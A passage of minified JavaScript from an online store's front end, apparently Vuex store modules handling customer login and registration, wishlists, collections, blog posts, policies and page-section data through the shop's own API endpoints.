l({data:g}),o.dispatch("customer/".concat(tt.FETCH_WISHLIST))},u=()=>{_t.value=[],n.set(Ur,JSON.stringify(_t.value)),o.commit("product/".concat(Ga.SET_PRODUCTS),{key:sc.MyWishlist,products:{items:[],count:0}})},d=async g=>{var v,y,_;return(v=t.value)!=null&&v.token?((_=(await r.delete("/customer/next/wishlist/".concat(g.product_id,".json?token=").concat((y=t.value)==null?void 0:y.token))).data)==null?void 0:_.code)===200:!1},l=async g=>{var v,y,_;return(v=t.value)!=null&&v.token?((_=(await r.post("/customer/next/wishlist.json?token=".concat((y=t.value)==null?void 0:y.token),{body:g})).data)==null?void 0:_.code)===200:!1},f=async g=>a.value&&(s.value=_t.value.find(v=>v.product_id===g.id),!await d({product_id:g.id}))?!1:(i.value=_t.value,_t.value=_t.value.filter(E=>E.product_id!==g.id),n.set(Ur,JSON.stringify(_t.value)),!0),p=async g=>{if(g.is_sample_product)return!1;const E={product_id:g.id,added_at:Math.floor(Date.now()/1e3)};return a.value?await l({data:[E]})?(_t.value.push(E),n.set(Ur,JSON.stringify(_t.value)),!0):!1:(_t.value.push(E),n.set(Ur,JSON.stringify(_t.value),{expires:Xe(30)}),!0)};return{wishlist:_t,addToWishlist:l,removeAllWishlist:u,syncWishlist:c,handleToggleWishlist:async g=>g.id?_t.value.some(v=>v.product_id===g.id)?f(g):p(g):!1,undoRemoveWishlist:async()=>{if(_t.value=i.value,!s.value.product_id)return;await l({data:[s.value]})&&(s.value={})}}};var tt=(e=>(e.REGISTER="register",e.LOGIN="login",e.RESET_PASSWORD="resetPassword",e.UPDATE_RESET_PASSWORD="updateResetPassword",e.CREATE_PASSWORD="createPassword",e.CHECK_PASSWORD="checkPassword",e.CHANGE_PASSWORD="changePassword",e.LOGOUT="logout",e.UPDATE_CUSTOMER="updateCustomer",e.FETCH_CUSTOMER="fetchCustomer",e.ACTIVATE_CUSTOMER="activateCustomer",e.SUBSCRIBE_NEWSLETTER="subscribeNewsletter",e.FETCH_COUNTRY_TRANSLATE="fetchCountryTranslate",e.FETCH_REDIRECT_LINK="fetchRedirectLink",e.SUBMIT_EMAIL="submitEmail",e.VERIFY_OTP_SIGN_IN="verifyOtpSignIn",e.FETCH_WISHLIST="fetchWishlist",e))(tt||{}),so=(e=>(e.Token="customerToken",e.Current="customerCurrent",e.Merchant="merchantToken",e.Countries="countries",e))(so||{});const X6={setToken(e,t){e.customer.token=t},setCustomer(e,t){Object.assign(e.customer,t)},setCountries(e,t){Object.assign(e.country_data,t)}},ws=(e,t,n)=>{e.$localStorage.set("customerToken",n),t("setToken",n)},Mm=(e,t,n)=>{e.$localStorage.set("customerCurrent",JSON.stringify(n)),t("setCustomer",n)},J6=(e,t,n)=>{e.$localStorage.set("countries",JSON.stringify(n)),t("setCountries",n)},Y6=(e,t)=>{e.$localStorage.set(Ur,JSON.stringify(t)),_t.value=t||[]},Q6={logout({commit:e}){this.$localStorage.remove("customerToken"),this.$cookie.remove("customerToken"),e("setToken",""),e("setCustomer",{id:null})},async activateCustomer({commit:e},t){try{const n=await this.$http.post("/customer/next/activate.json",{body:t});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async login({commit:e},t){try{const n=await this.$http.post("/customer/next/login.json",{body:t});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){const r=Object.assign({message:""},n);return n.response.data&&n.response.data.result&&(r.message=n.response.data.result),Promise.reject(r)}},async submitEmail({commit:e},t){try{const n=await this.$http.post("/customer/next/login-without-password.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async verifyOtpSignIn({commit:e},t){try{const n=await this.$http.post("/customer/next/verify-otp-login.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async register({dispatch:e},t){var n;try{const r=await this.$http.post("/customer/next/create.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return r.data.result.code===200?(await e("login",{username:t.email,password:t.password}),Promise.resolve(r.data.result)):Promise.reject(r.data.result)}catch(r){const o=Object.assign({code:500},r);return(n=r.response.data)!=null&&n.result&&(o.code=r.response.data.result.code),Promise.reject(o)}},async resetPassword(e,t){try{return await this.$http.post("/customer/next/request-reset-password.json?digital_product=".concat(t.is_digital_product),{body:{email:t.email}}),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async changePassword({dispatch:e,state:t},n){try{return await this.$http.post("/customer/next/change-password.json?token=".concat(t.customer.token),{body:n}),await e("login",{username:t.customer.email,password:n.new_password}),Promise.resolve()}catch(r){return Promise.reject(r)}},async updateCustomer({commit:e,state:t},n){try{const r=await this.$http.post("/customer/next/me.json?token=".concat(t.customer.token),{body:{customer:n}});return r.data.result&&Mm(this,e,r.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},async fetchCustomer({commit:e,state:t,dispatch:n}){var r;try{const o=this.$cookie.get("customerToken")||this.$localStorage.get("customerToken");if(!o)return n("logout"),Promise.resolve(null);if(t.customer.token||e("setToken",o),t.customer&&t.customer.id)return Promise.resolve(t.customer);const s=await this.$http.get("/customer/next/me.json?token=".concat(o));return s.data.result&&Mm(this,e,s.data.result),Promise.resolve(s.data.result)}catch(o){return((r=o==null?void 0:o.response)==null?void 0:r.status)===400&&n("logout"),Promise.reject(o)}},async updateResetPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/reset-password.json",{body:t});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async checkPassword(e,t){try{const n=await this.$http.post("/customer/next/check-created-password.json",{body:t,credentials:"include"});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchRedirectLink(e,t){try{return this.$http.post("/customer/next/get-redirect-link-customer.json",{body:t})}catch(n){return Promise.reject(n)}},async createPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/set-password.json",{body:t,credentials:"include"});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async subscribeNewsletter(e,t){try{const n=await this.$http.post("/customer/next/subscribe.json",{body:t});return Promise.resolve(n.data.result.success)}catch(n){return Promise.reject(n)}},async fetchCountryTranslate({commit:e,state:t},n="en"){var s,i;if((i=(s=t.country_data)==null?void 0:s.countries)!=null&&i.length)return Promise.resolve(t.country_data);const r="/checkout/countries.json?get-current-country=1&locale=".concat(n),o=await this.$http.get(r);if(o!=null&&o.data){const a={countries:{},provinces:{}};return o.data.countries.map(c=>{a.countries[c.id]=c.name,c.provinces&&c.provinces.map(u=>{a.provinces[u.id]=u.name})}),o.data&&J6(this,e,o.data),Promise.resolve(o.data)}},async fetchWishlist({state:e}){var t,n;try{if(!e.customer.token)return _t.value=this.$localStorage.get(Ur)||[],Promise.resolve(!0);const r=await this.$http.get("/customer/next/wishlist.json?token=".concat(e.customer.token));return(n=(t=r.data)==null?void 0:t.result)!=null&&n.data&&Y6(this,r.data.result.data),Promise.resolve(r.data)}catch(r){return Promise.reject(r)}}};function ek(){return{namespaced:!0,state:{customer:{},country_data:{}},mutations:X6,actions:Q6}}var ic=(e=>(e.FETCH="fetch",e))(ic||{});const tk={getMapCollections:e=>t=>{const n=e.collections[t]?Ge(e.collections[t].items):[],r={};return n.forEach(o=>{r[o.handle]=o}),r},getMapLoadedCollections:e=>()=>{var r;const t=(r=e.loadedCollections)!=null?r:[],n={};return t.forEach(o=>{n[o.handle]=o}),n}},nk={setCollections(e,t){t.infinite?e.collections[t.key]?(e.collections[t.key].items=[...e.collections[t.key].items,...t.collections.items],e.collections[t.key].count=t.collections.count):e.collections[t.key]={items:[...t.collections.items],count:t.collections.count}:e.collections[t.key]=t.collections},setLoadedCollections(e,t){e.loadedCollections?e.loadedCollections=[...e.loadedCollections,...t.collections.items]:e.loadedCollections=t.collections.items},setLoadedFilter(e,t){if(t.collections.items.length==0||!t.collections.filters)return;const n=t.collections.items[0].handle,r=t.collections.filters;e.loadedFilters?e.loadedFilters[n]=r:e.loadedFilters={[n]:r}}},rk={async fetch({commit:e},t){try{const n=await this.$http.get("/catalog/next/collections.json?".concat(_l(t.data)));if(t.key&&n.data){const r={key:t.key,infinite:t.data.infinite,collections:n.data.result};e("setCollections",r),e("setLoadedCollections",r)}return e("setLoadedFilter",{collections:n.data.result}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}}};function ok(){return{namespaced:!0,state:{collections:{}},mutations:nk,actions:rk,getters:tk}}var Wt=(e=>(e.FETCH_BLOG="fetchBlog",e.FETCH_BLOG_TAGS="fetchBlogTags",e.FETCH_BLOG_POST="fetchBlogPost",e.FETCH_BLOG_POSTS="fetchBlogPosts",e.FETCH_RECENT_BLOG_POSTS="fetchRecentBlogPosts",e.FETCH_RELATED_BLOG_POSTS="fetchRelatedBlogPosts",e.FETCH_BLOG_POST_COMMENTS="fetchBlogPostComments",e.SUBMIT_COMMENT="submitComment",e))(Wt||{});const sk={setBlog(e,t){e.blog=t},setLoadedBlog(e,t){e.blogLoaded[t.handle]=t},setBlogTags(e,t){e.blogTags=t},setBlogPost(e,t){e.blogPost=t},setLoadedBlogPost(e,t){e.blogPostLoaded[t.handle]=t},setBlogPosts(e,t){t.refresh?(e.blogPosts.blog_posts=t.blogPosts.blog_posts,t.hasTotal&&(e.blogPosts.total=t.blogPosts.total)):t.blogPosts.blog_posts&&Array.isArray(e.blogPosts.blog_posts)&&e.blogPosts.blog_posts.push(...t.blogPosts.blog_posts),t.handle&&t.hasTotal&&t.page===1&&(e.blogPostsLoaded[t.handle]=t.blogPosts)},setRecentBlogPosts(e,t){e.recentBlogPosts=t,t[0]&&t[0].blog.handle&&(e.recentBlogPostsLoaded[t[0].blog.handle]=t)},setRelatedBlogPosts(e,t){e.relatedBlogPosts=t},setBlogPostComments(e,t){e.blogPostComments[t.key||0]||(e.blogPostComments[t.key||0]={}),e.blogPostComments[t.key||0].comments=t.blogPostComments.comments,t.hasTotal&&(e.blogPostComments[t.key||0].total=t.blogPostComments.total)}},ik={async fetchBlog({commit:e},t){const{refresh:n=!0}=t;delete t.refresh;try{const r=await this.$http.get("/blogs.json?".concat(Ve(t)));return r.data&&(n&&e("setBlog",r.data.result.blog),e("setLoadedBlog",r.data.result.blog)),Promise.resolve()}catch(r){return r.response.status===404&&e("setBlog",{}),t.silent?Promise.resolve():Promise.reject(r)}},async fetchBlogTags({commit:e},t){try{const n=await this.$http.get("/blogs/tags.json?".concat(Ve(t)));return n.data&&e("setBlogTags",n.data.result.tags),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPost({commit:e},t){try{const{refresh:n=!0}=t,r=await this.$http.get("/blogs/post/".concat(t.handle,".json"));return r.data&&(n&&e("setBlogPost",r.data.result.blog_post),e("setLoadedBlogPost",r.data.result.blog_post)),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPosts({commit:e},t){const n={total:!0,...t},{refresh:r=!0}=t;try{const o=await this.$http.get("/blogs/posts.json?".concat(Ve(n)));return o.data&&e("setBlogPosts",{blogPosts:o.data.result,hasTotal:n.total,handle:t.blog_handle||"",page:t.page,refresh:r}),Promise.resolve()}catch(o){return t.silent?Promise.resolve():Promise.reject(o)}},async fetchRecentBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts.json?".concat(Ve(t)));return n.data&&e("setRecentBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchRelatedBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts/related.json?".concat(Ve(t)));return n.data&&e("setRelatedBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPostComments({commit:e},t){try{const n=await this.$http.get("/blogs/post-comments.json?".concat(Ve(t)));return n.data&&e("setBlogPostComments",{key:t.use_handle_is_key?t.handle:t.reply_to,hasTotal:t.total,blogPostComments:n.data.result}),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitComment(e,t){var n,r,o;try{const s=await this.$http.post("/blogs/post-comment.json",{body:Ko("challenge",t),headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve((o=(r=(n=s.data)==null?void 0:n.result)==null?void 0:r.comment)==null?void 0:o.status)}catch(s){return t.silent?Promise.resolve():Promise.reject(s)}}};function ak(){return{namespaced:!0,state:{blog:{},blogLoaded:{},blogPost:{},blogPostLoaded:{},blogPosts:{},blogPostsLoaded:{},recentBlogPosts:[],recentBlogPostsLoaded:{},relatedBlogPosts:[],blogPostComments:{},blogTags:[]},mutations:sk,actions:ik}}var ac=(e=>(e.FETCH="fetch",e.SUBMIT_DMCA="submitDmca",e))(ac||{}),ck=(e=>(e.SET_POLICY="setPolicy",e.SET_LOADED_POLICY="setLoadedPolicy",e))(ck||{});const uk={setPolicy(e,t){e.policy=t},setLoadedPolicy(e,t){e.loadedPolicies[t.handle]=t}},lk={async fetch({commit:e},t){try{const{handle:n,language:r,isPreview:o,refresh:s=!0}=t,i=n.replace(/-/g,"_"),a={lang:r,skip_cache:o},c="/pages/next/policy/".concat(i,".json?").concat(Ve(a)),u=await this.$http.get(c);let d={};return u.data&&(s&&e("setPolicy",u.data.result),e("setLoadedPolicy",{...u.data.result,handle:n}),d=se({},u.data.result)),Promise.resolve(d)}catch(n){return Promise.reject(n)}},async submitDmca(e,t){try{const n=await this.$http.post("/online-store/dmca.json",{body:t});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}}};function dk(){return{namespaced:!0,state:{policy:{},loadedPolicies:{}},mutations:uk,actions:lk}}var Qc=(e=>(e.FETCH="fetchSections",e.FETCH_SOURCE_DATA="fetchSourceData",e))(Qc||{}),fk=(e=>(e.SET_CURRENT_PAGE="setCurrentPage",e.SET_FETCHED_PAGES="setFetchedPages",e))(fk||{}),Hv=(e=>(e.GET_PAGE="getPage",e.GET_SECTIONS="getSections",e.GET_SECTION_HANDLE="getSectionHandle",e.GET_VARIABLE_DATA="getVariableData",e))(Hv||{});const pk={getPage:(e,t,n)=>r=>{const o=n.theme.next_theme_editor,s=$h(r.handle,o===!0);if(!o)return n.theme.pages[s];const i=r.template||"default";if(n.theme.is_web_builder){const u=n.theme.pages[s]||{},d=e.currentPage.template;return u[i]||u[d]||u.default||{}}const c=n.theme.pages[s]||{};return c[i]||c.default||{}},getSectionHandle:(e,t,n)=>r=>{const o={collection:[],collections:[],products:[],blogs:[],blog_posts:[],policies:[]};if(n.theme.is_web_builder){const u=n.theme.pages[r.handle],d=r.template||"default",l=se({},u[d].handles),{header:f,footer:p}=n.theme.fixed,h=(f==null?void 0:f.handles)||{},m=(p==null?void 0:p.handles)||{};return Object.entries(l).forEach(([g,E])=>{l[g]=[...new Set(E.concat(h[g]||[]).concat(m[g]||[]))]}),l}const i=n.theme.next_theme_editor,a=i?"data":"data_type",c=t.getSections(r);return c!=null&&c.length&&c.forEach(u=>{if(u[a])switch(u[a]){case"collection":o.collections=[...o.collections,...u.handles||[]];break;case"product":if(u.settings.limit){const d={handle:(u.handles||[])[0]||"",limit:u.settings.limit,name:i?u.type:u.name};d.handle&&o.collection.push(d)}else{const d=[...u.handles||[]];o.products=[...o.products,...d]}break;case"blog":o.blogs=[...o.blogs,...u.handles||[]];break;case"blog_post":o.blog_posts=[...o.blog_posts,...u.handles||[]];break}}),o},getSections:(e,t,n,r)=>o=>{var p;let s=[];const i=n.theme.next_theme_editor,a=n.theme.is_web_builder,c=i?"data":"data_type",u=$h(o.handle,i===!0),d=t.getPage(o),l=d.elements||d.sections||[];if(a)if((p=n.theme.except_fixed_pages)!=null&&p.includes(u))s=l;else{const{header:h,footer:m}=n.theme.fixed,g=h.elements||[],E=m.elements||[];s=[g,l,E].flat()}else s=d||[];if(!s.length)return s;const f=h=>{var m,g,E;if(a)return(m=h.variable)!=null&&m.use_page&&(h.variable.source={type:j1[o.handle]||o.handle,handle:"",limit:0}),h.data_variables=t.getVariableData(h,u),(g=h.elements||h.rows)==null||g.map(v=>{var y;return(y=v.elements||v.columns)==null||y.map(_=>{var S;return(S=_.elements||_.blocks)==null||S.map($=>($.data==="product"&&$.settings&&$.handles&&$.handles.length>0&&$.settings.limit&&($.products=n.product.products["".concat(u,"-").concat($.id,"-").concat($.handles[0],"-").concat($.settings.limit)]||{}),($==null?void 0:$.type)==="group"&&$.elements&&$.elements.filter(w=>w.type==="section").map(w=>{w.data_variables=t.getVariableData(w,u)}),$)),_}),v}),h;if(!h.handles||!h.handles.length)return h[c]==="product"&&(h.settings.limit?h.products=[]:h.product={}),h;if(h[c]==="product"&&h.handles[0]){const v=h.handles[0];if(h.settings.limit){const y=i?h.type:h.name;h.products=((E=n.product.products["".concat(u,"-").concat(y,"-").concat(v,"-").concat(h.settings.limit)])==null?void 0:E.items)||[]}else h.handles[0]&&(h.product=n.product.loadedProduct["".concat(v)]||{})}if(h[c]==="collection"){const v=r["collection/getMapCollections"](u);h.collections=[],(i?h.blocks||[]:h.settings.blocks||[]).forEach(_=>{var w,P;const S=_.settings?_.settings:_,$=(w=S.collection)==null?void 0:w.handle;if($&&v[$]){const x=Object.assign({image:{src:"",alt:""}},Ge(v[$]));S.image&&(x.image.src=S.image),S.alt_text&&(x.image.alt_text=S.alt_text),(P=h.collections)==null||P.push(x)}})}return h};if(a){let h;try{h=structuredClone(s.map(m=>be(m)))}catch(m){h=Ge(s)}return h.map(m=>f(m))}return Ge(s).filter(h=>n.device.isMobile&&h.settings&&zo(h.settings,"visible_on_mobile")?h.settings.visible_on_mobile:n.device.isDesktop&&h.settings&&zo(h.settings,"visible_on_desktop")?h.settings.visible_on_desktop:!0).map(h=>f(h))},getVariableData:(e,t,n)=>(r,o)=>{const{variable:s}=wk(n,r,o);return s}},hk={setCurrentPage(e,{page:t,template:n}){e.currentPage={page:t,template:n}},setFetchedPages(e,{page:t,template:n}){e.fetchedPages[t]=n}},mk={async fetchSections({state:e,getters:t,commit:n,dispatch:r,rootState:o},s){const i=o.theme.next_theme_editor,a=i&&H1[s.handle]||s.handle,c=o.theme.pages[a]||{};if(s.template||(s.template="default"),!s.isResizing&&i&&e.fetchedPages[a]&&c[s.template]){n("setCurrentPage",{page:a,template:s.template}),r("product/".concat(wn.SET_DEFAULT_VARIANT),null,{root:!0});return}let u="default",d=o.theme.template.items[a]||{};if(i&&s.template&&d&&!c[s.template]||s.isResizing){const f=Ge(o.theme.pages);if((!d[s.template]||s.isResizing)&&o.theme.template.has_more&&(await r(_n.FETCH_TEMPLATE,{name:s.template,page:a},{root:!0}),d=o.theme.template.items[a]||{}),d[s.template]){f[a]||se(f,{[a]:{}}),u=s.template,se(f[a],{[u]:d[u]});const p=se({},o.theme);se(p,{pages:f}),n("setCurrentPage",{page:a,template:s.template}),n(Zt.SET_THEME,p,{root:!0})}}if(s.isResizing)return;const l=t.getSectionHandle({handle:a,template:u});try{const f=await r("fetchSourceData",{handles:l,page:a});return n("setCurrentPage",{page:a,template:u}),n("setFetchedPages",{page:a,template:u}),r("product/".concat(wn.SET_DEFAULT_VARIANT),null,{root:!0}),f}catch(f){return Promise.reject(f)}},async fetchSourceData({dispatch:e,rootState:t,rootGetters:n},r){var c;const{page:o,handles:s}=r,i=[];if(s.collections.length){const u=n["collection/getMapCollections"](o),d=[...new Set([...s.collections])].filter(l=>!u[l]);if(d.length){const l=d.findIndex(p=>p==="all");if(l>-1){d.splice(l,1);const p={data:{handles:["all"],limit:1,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(ic.FETCH),p,{root:!0}))}const f={data:{handles:d.join(),limit:d.length,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(ic.FETCH),f,{root:!0}))}}s.products.length&&s.products.forEach(u=>{var l;if((l=t.product)!=null&&l.loadedProduct[u])return;const d={handle:u,silent:!0,force:!0,refresh:!1};i.push(e("product/".concat(wn.FETCH),d,{root:!0}))}),s.collection.length&&s.collection.forEach(({handle:u,limit:d,name:l})=>{var h;const f="".concat(o,"-").concat(l,"-").concat(u,"-").concat(d);if((h=t.product)!=null&&h.products[f]||!u)return;const p={data:{collection_handle:u,limit:d,minimal:!0},key:f,silent:!0};i.push(e("product/".concat(wn.FETCH_PRODUCTS),p,{root:!0}))}),s.blogs&&s.blogs.length>0&&s.blogs.forEach(u=>{if(t.blog.blogLoaded[u]||!u)return;const d={handle:u,silent:!0,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG),d,{root:!0}));const l={blog_handle:u,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG_POSTS),l,{root:!0}))});const a={total:!0,page:1,limit:5,use_handle_is_key:!0,silent:!0};if(s.blog_posts&&s.blog_posts.length>0&&s.blog_posts.forEach(u=>{u&&(t.blog.blogPostLoaded[u]||i.push(e("blog/".concat(Wt.FETCH_BLOG_POST),{handle:u,silent:!0,refresh:!1},{root:!0})),t.blog.blogPostComments[u]||i.push(e("blog/".concat(Wt.FETCH_BLOG_POST_COMMENTS),{...a,handle:u},{root:!0})))}),(c=s.policies)!=null&&c.length&&s.policies.forEach(u=>{if(!u||t.policy.loadedPolicies[u])return;const d={handle:u,language:t.shop.locale.code,isPreview:t.preview,refresh:!1};i.push(e("policy/".concat(ac.FETCH),d,{root:!0}))}),t.preview&&!t.blog.blogPostsLoaded[vh]){const u={blog_handle:vh,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG_POSTS),u,{root:!0}))}i.length>0&&await Promise.allSettled(i)}};function gk(){return{namespaced:!0,state:{fetchedPages:{},currentPage:{page:"",template:""}},getters:pk,mutations:hk,actions:mk}}const _k=(e,t)=>{const{useRoute:n}=qe(),r=n(),o=Ge(sr);return{getVariable:i=>{const a=u=>{var f,p;let d=null;if(u){let h=0;switch(!0){case(((f=r.value)==null?void 0:f.query.variant)&&((p=t.variable)==null?void 0:p.use_page)):h=Number(r.value.query.variant);break;case(t.variable&&t.variable.extra_data&&t.variable.extra_data.variant_default&&t.variable.extra_data.variant_default.enable):h=t.variable.extra_data.variant_default.variant_id;break}d=h&&u.variants.find(({id:m,legacy_id:g})=>m===h||g===h)}const l=d&&d.id?d:u.variants[0];o.product=se({},u,{variant:l,description:l&&u.descriptions[l.option1]||u.description})},c=i?e.product.product||{}:e.product.loadedProduct[t.variable.source.handle]||{};return Tn(c)||a(c),o}}},yk=(e,t,n)=>{const r=Ge(sr);return{getVariable:s=>{var i,a,c,u,d;if(s){const l=((i=e.collection.collections.collection)==null?void 0:i.items[0])||{};r.collection=se(r.collection,l,{products:((a=e.product.products.collection)==null?void 0:a.items)||[],count:(c=e.product.products.collection)==null?void 0:c.count})}else{const l=(u=e.collection.loadedCollections)==null?void 0:u.findIndex(f=>{var p;return f.handle===((p=t.variable)==null?void 0:p.source.handle)});if(l>-1&&(r.collection=se(r.collection,e.collection.loadedCollections[l])),t.variable.source.limit>0){const f=((d=e.product)==null?void 0:d.products["".concat(n,"-").concat(t.id,"-").concat(t.variable.source.handle,"-").concat(t.variable.source.limit)])||{};Tn(f)||(r.collection.products=f.items,r.collection.count=f.count)}}return r}}},vk=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{const s=o?e.blog.blog||{}:e.blog.blogLoaded[t.variable.source.handle]||{};Tn(s)||(n.blog=se({},s));const i=e.blog.blogPostsLoaded[t.variable.source.handle]||{},a=o?e.blog.blogPosts||{}:i;return n.blog.blog_posts=a.blog_posts||[],n.blog.total=a.total||0,n}}},$k=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{var s,i;if(o){const a=e.blog.blogPost||{};Tn(a)||(n.blog_post=se({},e.blog.blogPostLoaded[a==null?void 0:a.handle]||{}),n.blog_post.total_comments=((s=e.blog.blogPostComments[a==null?void 0:a.handle])==null?void 0:s.total)||0)}else{const a=e.blog.blogPostLoaded[t.variable.source.handle]||{};Tn(a)||(n.blog_post=se({},a)),n.blog_post.total_comments=((i=e.blog.blogPostComments[t.variable.source.handle])==null?void 0:i.total)||0}return n}}},bk=e=>{const t=Ge(sr);return{getVariable:r=>(r&&(t.page=e.page.page||{},e.route.name==="policies"&&(t.page=e.policy.policy||{})),t)}},Bm=e=>{const t=Ge(sr);return{getVariable:r=>{var o,s;return r&&(t.order={name:""},e.checkout&&((o=e.checkout.getCheckoutInfoResponse)!=null&&o.order?t.order=e.checkout.getCheckoutInfoResponse.order:(s=e.checkout.order)!=null&&s.id&&(t.order=e.checkout.order))),t}}},Ek=(e,t)=>e.variable&&e.variable.use_page?{use_page:!0,entity:yS[t]||t}:e.variable&&e.variable.source&&e.variable.source.handle&&e.variable.source.type?{use_page:!1,entity:e.variable.source.type}:{use_page:!1,entity:""},Sk=e=>{const t=Ge(sr);return{getVariable:r=>{if(r){const o=e.digitalProduct.offerProduct||{};Tn(o)||(t.offer=se({},t.offer,o))}return t}}},Ck=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{var a,c,u;const{loadedPolicies:s,policy:i={}}=e.policy;return o?Tn(i)||(n.policy=se({},i)):(a=t.variable)!=null&&a.source.handle&&s[(c=t.variable)==null?void 0:c.source.handle]&&(n.policy=se({},n.policy,s[(u=t.variable)==null?void 0:u.source.handle])),n}}},wk=(e,t,n)=>{let r=Ge(sr);const{use_page:o,entity:s}=Ek(t,n),a={product:_k(e,t),collection:yk(e,t,n),blog:vk(e,t),blog_post:$k(e,t),offer:Sk(e),page:bk(e),checkout:Bm(e),thankyou:Bm(e),policy:Ck(e,t)}[s];return t!=null&&t.variable&&a&&(r=a.getVariable(o)),{service:a,variable:r}};var _n=(e=>(e.CLIENT_INIT="clientInit",e.SERVER_INIT="serverInit",e.FETCH="fetch",e.FETCH_CURRENCY="setCurrency",e.FETCH_LOCALE="fetchLocale",e.FETCH_LOCATION="fetchLocation",e.FETCH_TEMPLATE="fetchTemplate",e.REDUCE_STATE="reduceState",e.RESTORE_STATE="restoreState",e.HANDLE_ERROR="handleError",e.FETCH_BOOTSTRAP="fetchBootstrap",e))(_n||{}),Zt=(e=>(e.SET_SHOP="setShop",e.SET_CURRENCIES="setCurrencies",e.SET_COUNTRIES="setCountries",e.SET_LOCALES="setLocales",e.SET_SCRIPT_TAGS="setScriptTags",e.SET_CDN="setCdn",e.SET_NAVIGATION="setNavigation",e.SET_TRACKING="setTracking",e.SET_THEME="setTheme",e.SET_META="setMeta",e.SET_DEVICE="setDevice",e.SET_THEME_PAGE="setThemePage",e.SET_CURRENCY="setCurrency",e.SET_LOCALE="setLocale",e.SET_FEATURE_SWITCH="setFeatureSwitch",e.SET_STATE_FEATURE_SWITCH="setStateFeatureSwitch",e.SET_LAYOUT="setLayout",e.SET_ERROR="setError",e.SET_CHECKOUT_SETTINGS="setCheckoutSettings",e.SET_CHECKOUT_LOCALES="setCheckoutLocales",e.SET_SERVER_INIT="setServerInit",e.SET_ROUTE="setRoute",e.SET_HIDE_SECTION="setHideSection",e.SET_VISIBLE_SECTION="setVisibleSection",e.SET_ORDER_SECTION="setOrderSection",e.SET_TEMPLATES="setTemplates",e.UPDATE_THEME_SETTINGS="updateThemeSettings",e.UPDATE_SECTION_SETTINGS="updateSectionSettings",e.RESTORE_STATE="restoreState",e.SET_LOCATION="setLocation",e.SET_USING_SUB_FOLDER="setUsingSubFolder",e.SET_SECURE="setSecure",e.SET_SUBSCRIPTION="setSubscription",e))(Zt||{}),Us=(e=>(e.GLOBAL_MARKET="X-Global-Market",e.GLOBAL_MARKET_CURRENCY="X-Global-Market-Currency",e.LOCALE_PATH="X-Lang",e))(Us||{});const Pk=(e,t,n)=>!!(e.code!==t.code||e.rate!==t.rate||e.pricing_adjustment!==t.pricing_adjustment||(e.is_rounding||t.is_rounding)&&e.rounding!==t.rounding||n&&e.country_code!==t.country_code),Tk={setRoute(e,t){e.route=t},setShop(e,t){se(e.shop,t)},setCurrencies(e,t){e.currencies=t},setCountries(e,t){e.countries=t},setLocales(e,t){e.locales=t},setScriptTags(e,t){e.script_tags=t},setCdn(e,t){e.cdn=t},setNavigation(e,t){e.navigation=t},setTracking(e,t){e.tracking=t},setTheme(e,t){{e.theme||(e.theme={settings:{},fixed:{},pages:{}});const{settings:n,fixed:r,fonts:o,css:s,pages:i}=t;if(e.theme.is_web_builder)se(e.theme,t);else{const{settings:a,fixed:c,fonts:u,css:d,pages:l,...f}=t;se(e.theme,f)}i&&se(e.theme.pages,i),se(e.theme.settings,n||{}),se(e.theme.fixed,r),s&&se(e.theme.css,s),o&&se(e.theme.fonts,o)}},setMeta(e,t){e.meta=t},setTemplates(e,t){se(e.theme.template,t)},setDevice(e,{device:t,browser:n}){const 